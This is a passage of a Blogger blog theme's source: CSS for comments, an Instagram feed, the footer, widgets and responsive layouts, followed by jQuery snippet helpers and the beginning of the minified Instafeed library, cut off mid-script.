font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_cT5i-M5SUie5p8Xla7Cnjc9t-1_wX0v8cGpTlntKqSOXwvl_QysX6Sc5PGTBJyDnkPdw0X2KeXUtOUYguLmHV_5l-Koryjs_c07lUVyfjvscyOG71-uNBr-N3ivLXM8D3B5-kZ7SZe4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgabPt4_tB8f1D81XuIB0hdNEQX_ehRIU-CMajfwhgpB9lC72GYGZ3iPfXg3eeBPPiI5cWfOfh8kjYnRsIKU7mAO6FPzjwL7siut26VzRV5Bk2vFKIHvXkgllqBZ5OebgnveSFAxO-S7cA/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEHd6DzmOzA3m3oF6uialvDNNjPhtWHWBdbH8aLNcRYWdjRLiMdqQ9Y995tQoyb3Ga16vOGDMjmZf9WCG9XeoAIm2UY82R97oWgtOyXoeyjG1g1l-GDH-8GXi0f8586Ciag2_MrsNZ3I/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No 